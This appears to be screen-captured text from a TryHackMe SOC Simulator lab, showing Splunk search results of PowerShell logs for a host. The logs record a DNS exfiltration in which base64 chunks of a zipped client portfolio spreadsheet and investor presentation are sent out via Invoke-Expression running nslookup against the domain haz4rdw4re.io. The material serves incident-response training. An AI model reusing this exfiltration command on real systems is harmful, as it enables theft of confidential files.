 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
Object): name="InputObject"; value="AAAI8AAAAbAAAAAAAAAAAAAAAAAAAA"ParameterBinding(ForEach-Object): name="InputObject";
value="AAAI8AAAAbAAAAAAAAAAAAAAAAAAAA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AABDbGllbnRQb3J0Zm9saW9TdW1tYX"ParameterBinding(ForEach-Object): name="InputObject";
value="AABDbGllbnRQb3J0Zm9saW9TdW1tYX"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="J5Lnhsc3hQSwECFAAUAAAACAC9oC5X"ParameterBinding(ForEach-Object): name="InputObject";
value="J5Lnhsc3hQSwECFAAUAAAACAC9oC5X"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="HhlO5R8AAAAdAAAAHQAAAAAAAAAAAA"ParameterBinding(ForEach-Object): name="InputObject";
value="HhlO5R8AAAAdAAAAHQAAAAAAAAAAAA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AAAABbAAAASW52ZXN0b3JQcmVzZW50"ParameterBinding(ForEach-Object): name="InputObject";
value="AAAABbAAAASW52ZXN0b3JQcmVzZW50"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="YXRpb24yMDIzLnBwdHhQSwUGAAAAAA"ParameterBinding(ForEach-Object): name="InputObject";
value="YXRpb24yMDIzLnBwdHhQSwUGAAAAAA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="IAAgCUAAAAtQAAAAAA"ParameterBinding(ForEach-Object): name="InputObject";
value="IAAgCUAAAAtQAAAAAA"ParameterBinding(Where-Object): name="InputObject"; value=""
powershell.command.invocation_details.value: "Where-Object", " $_ -ne '' ", "ForEach-Object", "Invoke-Expression "nslookup
$_.haz4rdw4re.io"", "", "UEsDBBQAAAAIANigLlfVU3cDIgAAAI", "UEsDBBQAAAAIANigLlfVU3cDIgAAAI", "",
"8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv", "8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv", "", "U3VtbWFyeS54bHN4c87JTM0rCcgvKk",
"U3VtbWFyeS54bHN4c87JTM0rCcgvKk", "", "nLz8nMDy7NzU0sqtSryCmu4OVyprsk", "nLz8nMDy7NzU0sqtSryCmu4OVyprsk", "",
"AFBLAwQUAAAACAC9oC5XHhlO5R8AAA", "AFBLAwQUAAAACAC9oC5XHhlO5R8AAA", "", "AdAAAAHQAAAEludmVzdG9yUHJlc2Vu",
"AdAAAAHQAAAEludmVzdG9yUHJlc2Vu", "", "dGF0aW9uMjAyMy5wcHR488wrSy0uyS", "dGF0aW9uMjAyMy5wcHR488wrSy0uyS", "",
"8KKEotTs0rSSzJzM8zMjAy1isoKKkA", "8KKEotTs0rSSzJzM8zMjAy1isoKKkA", "", "AFBLAQIUABQAAAAIANigLlfVU3cDIg",
"AFBLAQIUABQAAAAIANigLlfVU3cDIg", "", "AAAI8AAAAbAAAAAAAAAAAAAAAAAAAA", "AAAI8AAAAbAAAAAAAAAAAAAAAAAAAA", "",
"AABDbGllbnRQb3J0Zm9saW9TdW1tYX", "AABDbGllbnRQb3J0Zm9saW9TdW1tYX", "", "J5Lnhsc3hQSwECFAAUAAAACAC9oC5X",
"J5Lnhsc3hQSwECFAAUAAAACAC9oC5X", "", "HhlO5R8AAAAdAAAAHQAAAAAAAAAAAA", "HhlO5R8AAAAdAAAAHQAAAAAAAAAAAA", "",
"AAAABbAAAASW52ZXN0b3JQcmVzZW50", "AAAABbAAAASW52ZXN0b3JQcmVzZW50", "", "YXRpb24yMDIzLnBwdHhQSwUGAAAAAA",
"YXRpb24yMDIzLnBwdHhQSwUGAAAAAA", "", "IAAgCUAAAAtQAAAAAA", "IAAgCUAAAAtQAAAAAA", ""
powershell.command.name: -
30°C
Sunny
Search
ENG
US
13:17
2026/11/18